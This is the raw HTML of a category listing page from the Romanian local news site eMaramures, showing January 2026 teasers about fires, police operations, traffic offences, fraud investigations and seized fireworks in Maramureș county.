	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jnews_category_header_top">
                            </div>

            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_category jnews_archive_above_hero_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jnews_category_hero_container">
                                            </div>

                    <div class="jeg_ad jeg_category jnews_archive_below_hero_ads "><div class='ads-wrapper  '></div></div>                    
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content jeg_column col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jnews_category_header_bottom">
                                    <div class="jeg_cat_header jeg_cat_header_1">
                <div class="jeg_breadcrumbs jeg_breadcrumb_category jeg_breadcrumb_container"><div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Categorie</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div></div>
                <h1 class="jeg_cat_title">112</h1>
                
                
            </div>                                </div>
                                <div class="jnews_category_content_wrapper">
                                    <div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nav_3 jeg_col_2o3 jnews_module_501318_0_6972ee21b5912   " data-unique="jnews_module_501318_0_6972ee21b5912">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-501318 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/casa-cuprinsa-de-flacari-pe-strada-morii-pompierii-au-gasit-o-persoana-carbonizata/" data-wpel-link="internal">Casă cuprinsă de flăcări pe strada Morii. Pompierii au găsit o persoană carbonizată</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/casa-cuprinsa-de-flacari-pe-strada-morii-pompierii-au-gasit-o-persoana-carbonizata/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/casa-cuprinsa-de-flacari-pe-strada-morii-pompierii-au-gasit-o-persoana-carbonizata/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/casa-cuprinsa-de-flacari-pe-strada-morii-pompierii-au-gasit-o-persoana-carbonizata/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Casă cuprinsă de flăcări pe strada Morii. Pompierii au găsit o persoană carbonizată" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/inc-casa2-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/inc-casa2-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2026/01/inc-casa2-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/inc-casa2-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Pompierii din cadrul Detașamentului Baia Mare intervin în acest moment pe strada Morii pentru localizarea și lichidarea unui incendiu izbucnit la o casă de locuit. La fața locului au fost mobilizate trei autospeciale de stingere...</p>
                        <a href="https://www.emaramures.ro/casa-cuprinsa-de-flacari-pe-strada-morii-pompierii-au-gasit-o-persoana-carbonizata/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-501315 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avertizare tag-maramures tag-pompieri">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal">Avertizare de la Pompieri: Riscurile sunt reale și periculoase!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Avertizare de la Pompieri: Riscurile sunt reale și periculoase!" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Știm cât de greu este să faci față frigului din această perioadă, însă siguranța și viața sunt mai importante decât orice. Nu adormiți cu focul aprins în sobă, un moment de neatenție poate avea urmări...</p>
                        <a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-501301 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-accidentul tag-politie">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/persoane-cercetate-pentru-inselaciune-prin-metoda-accidentul/" data-wpel-link="internal">Persoane cercetate pentru înșelăciune, prin metoda accidentul</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/persoane-cercetate-pentru-inselaciune-prin-metoda-accidentul/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/persoane-cercetate-pentru-inselaciune-prin-metoda-accidentul/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/persoane-cercetate-pentru-inselaciune-prin-metoda-accidentul/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Persoane cercetate pentru înșelăciune, prin metoda accidentul" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/big_ipj_tulcea-360x180.jpeg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La data de 18 ianuarie a.c., la ora 16:56 polițiștii din cadrul Postului de Poliție Mihai Bravu au fost sesizați prin S.N.U.A.U. 112, cu privire la faptul că o femeie ar fi fost înșelată prin...</p>
                        <a href="https://www.emaramures.ro/persoane-cercetate-pentru-inselaciune-prin-metoda-accidentul/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-501294 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-educatie">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/informare-si-preventie-in-patru-scoli-sighetene/" data-wpel-link="internal">Informare și prevenție în patru școli sighetene</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/informare-si-preventie-in-patru-scoli-sighetene/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/informare-si-preventie-in-patru-scoli-sighetene/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/informare-si-preventie-in-patru-scoli-sighetene/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Informare și prevenție în patru școli sighetene" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-24-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-24-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-24-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-24-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Marți, 20 ianuarie 2026, polițiștii din cadrul mai multor structuri au desfășurat activități de informare și prevenire în patru unități de învățământ din Sighetu Marmației_ În cadrul întâlnirilor cu cei aproximativ 150 de elevi, au...</p>
                        <a href="https://www.emaramures.ro/informare-si-preventie-in-patru-scoli-sighetene/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-501293 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/actiune-blocada-pentru-prevenirea-situatiilor-de-risc-in-zona-targu-lapus/" data-wpel-link="internal">Acțiune BLOCADA pentru prevenirea situațiilor de risc în zona Târgu Lăpuș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/actiune-blocada-pentru-prevenirea-situatiilor-de-risc-in-zona-targu-lapus/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/actiune-blocada-pentru-prevenirea-situatiilor-de-risc-in-zona-targu-lapus/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/actiune-blocada-pentru-prevenirea-situatiilor-de-risc-in-zona-targu-lapus/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="BLOCADA în Baia Mare. Peste 70 de autovehicule, verificate de polițiști" data-src="https://www.emaramures.ro/wp-content/uploads/2025/01/blocada-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/01/blocada-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/01/blocada-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Pentru prevenirea situațiilor de risc și menținerea unui climat de ordine și siguranță publică, polițiștii din Târgu Lăpuș au organizat ieri, 20 ianuarie, o acțiune Blocada în localitățile de pe raza de competență. Pe parcursul...</p>
                        <a href="https://www.emaramures.ro/actiune-blocada-pentru-prevenirea-situatiilor-de-risc-in-zona-targu-lapus/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-501292 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/controale-in-trafic-sanctiuni-aplicate-si-documente-retinute-la-somcuta-mare-si-finteusu-mic/" data-wpel-link="internal">Controale în trafic. Sancțiuni aplicate și documente reținute la Șomcuta Mare și Finteușu Mic</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/controale-in-trafic-sanctiuni-aplicate-si-documente-retinute-la-somcuta-mare-si-finteusu-mic/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/controale-in-trafic-sanctiuni-aplicate-si-documente-retinute-la-somcuta-mare-si-finteusu-mic/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/controale-in-trafic-sanctiuni-aplicate-si-documente-retinute-la-somcuta-mare-si-finteusu-mic/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="În 10 luni ale acestui an, polițiștii maramureșeni au depistat aproape 200 de șoferi cu o alcoolemie de peste 0.40 mg/l alcool pur în aerul expirat sau drogați și 125 care conduceau fără a deține acest drept" data-src="https://www.emaramures.ro/wp-content/uploads/2025/11/rutier-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/11/rutier-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/11/rutier-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/11/rutier-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Polițiștii desfășoară zilnic acțiuni preventive menite să crească gradul de siguranță al cetățenilor și să prevină producerea unor evenimente nedorite. Astfel, ieri, 21 ianuarie a.c., polițiștii din Șomcuta Mare și ai posturilor de poliție arondate,...</p>
                        <a href="https://www.emaramures.ro/controale-in-trafic-sanctiuni-aplicate-si-documente-retinute-la-somcuta-mare-si-finteusu-mic/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-501299 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/bilantul-actiunii-pirotehnic-peste-3-500-kg-de-articole-pirotehnice-confiscate-de-politistii-maramureseni/" data-wpel-link="internal">Bilanțul acțiunii „PIROTEHNIC”. Peste 3.500 kg de articole pirotehnice confiscate de polițiștii maramureșeni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/bilantul-actiunii-pirotehnic-peste-3-500-kg-de-articole-pirotehnice-confiscate-de-politistii-maramureseni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/bilantul-actiunii-pirotehnic-peste-3-500-kg-de-articole-pirotehnice-confiscate-de-politistii-maramureseni/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/bilantul-actiunii-pirotehnic-peste-3-500-kg-de-articole-pirotehnice-confiscate-de-politistii-maramureseni/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Descoperire uriașă la Coltău. 650 kg de materiale pirotehnice și o armă neautorizată, găsite în urma unei percheziții &#8211; video" data-src="https://www.emaramures.ro/wp-content/uploads/2025/12/pirotehnice-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/12/pirotehnice-1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/12/pirotehnice-1-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/12/pirotehnice-1-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În perioada septembrie 2025 - ianuarie 2026, polițiștii maramureșeni au desfășurat activități specifice în cadrul acţiunii „PIROTEHNIC”, declanșată la nivel național, pentru creșterea siguranței cetățeanului, prin activitățile de prevenire, constatare și combatere a evenimentelor negative...</p>
                        <a href="https://www.emaramures.ro/bilantul-actiunii-pirotehnic-peste-3-500-kg-de-articole-pirotehnice-confiscate-de-politistii-maramureseni/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-501290 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dosare-penale-pentru-conducere-fara-permis-la-18-si-73-de-ani/" data-wpel-link="internal">Dosare penale pentru conducere fără permis, la 18 și 73 de ani</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dosare-penale-pentru-conducere-fara-permis-la-18-si-73-de-ani/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/dosare-penale-pentru-conducere-fara-permis-la-18-si-73-de-ani/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/dosare-penale-pentru-conducere-fara-permis-la-18-si-73-de-ani/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Peste 800 de testări pentru depistarea consumului de alcool sau a altor substanțe la volan" data-src="https://www.emaramures.ro/wp-content/uploads/2025/02/rutier-noaptea-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/02/rutier-noaptea-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/02/rutier-noaptea-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/02/rutier-noaptea-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Atât la 18 ani, cât și la 73 de ani, conducerea fără permis reprezintă un risc major și implică asumarea răspunderii penale. Înainte de nevoia de adrenalină sau de necesitatea parcurgerii unui drum scurt, trebuie...</p>
                        <a href="https://www.emaramures.ro/dosare-penale-pentru-conducere-fara-permis-la-18-si-73-de-ani/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-501291 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sofer-depistat-cu-alcoolemie-ridicata-dupa-un-accident-rutier-la-borsa-cat-a-aratat-etilotestul/" data-wpel-link="internal">Șofer depistat cu alcoolemie ridicată după un accident rutier, la Borșa. Cât a arătat etilotestul</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sofer-depistat-cu-alcoolemie-ridicata-dupa-un-accident-rutier-la-borsa-cat-a-aratat-etilotestul/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/sofer-depistat-cu-alcoolemie-ridicata-dupa-un-accident-rutier-la-borsa-cat-a-aratat-etilotestul/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/sofer-depistat-cu-alcoolemie-ridicata-dupa-un-accident-rutier-la-borsa-cat-a-aratat-etilotestul/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Bărbat din Rozavlea, prins la volan cu o alcoolemie record" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/etilotest-1-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Concentrația de peste 1.00 mg/l alcool pur în aerul expirat în cazul unui conducător auto a condus la producerea unui accident de circulație cu pagube materiale La data de 20 ianuarie, în jurul orei 15:00,...</p>
                        <a href="https://www.emaramures.ro/sofer-depistat-cu-alcoolemie-ridicata-dupa-un-accident-rutier-la-borsa-cat-a-aratat-etilotestul/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-501285 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-isu-maramures tag-maramures tag-pompieri">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/misiunea-pompierilor-devotament-dincolo-de-cuvinte/" data-wpel-link="internal">Misiunea pompierilor, devotament dincolo de cuvinte</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/misiunea-pompierilor-devotament-dincolo-de-cuvinte/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/misiunea-pompierilor-devotament-dincolo-de-cuvinte/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/misiunea-pompierilor-devotament-dincolo-de-cuvinte/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Misiunea pompierilor, devotament dincolo de cuvinte" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/619681831_1321340920031807_7328707296790153909_n-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/619681831_1321340920031807_7328707296790153909_n-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2026/01/619681831_1321340920031807_7328707296790153909_n-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/619681831_1321340920031807_7328707296790153909_n-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Dincolo de intervenții, sirene și momente-limită, misiunea pompierilor se definește prin curaj tăcut, responsabilitate și devotament față de oameni. Este o datorie asumată zi de zi, fără aplauze, dar cu o profundă legătură cu comunitatea...</p>
                        <a href="https://www.emaramures.ro/misiunea-pompierilor-devotament-dincolo-de-cuvinte/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_navigation jeg_pagination jeg_pagenav_3 jeg_alignleft  ">
                <span class="page_info">Page 2 of 1732</span>
                <a class="page_nav prev" href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal"><span class="navtext">Anterior</span></a>
<a class="page_number" href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">1</a>
<span class='page_number active'>2</span>
<a class="page_number" href="https://www.emaramures.ro/category/actualitate/112/page/3/" data-wpel-link="internal">3</a>
<span class="page_number dots">&hellip;</span>
<a class="page_number" href="https://www.emaramures.ro/category/actualitate/112/page/1732/" data-wpel-link="internal">1.732</a>
<a class="page_nav next" href="https://www.emaramures.ro/category/actualitate/112/page/3/" data-wpel-link="internal"><span class="navtext">Urmator</span></a>
            </div>
                
            </div>
                
                <script>var jnews_module_501318_0_6972ee21b5912 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":"","include_category":1083,"exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"35","excerpt_ellipsis":"...","pagination_mode":"nav_3","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"left","pagination_navtext":true,"pagination_pageinfo":t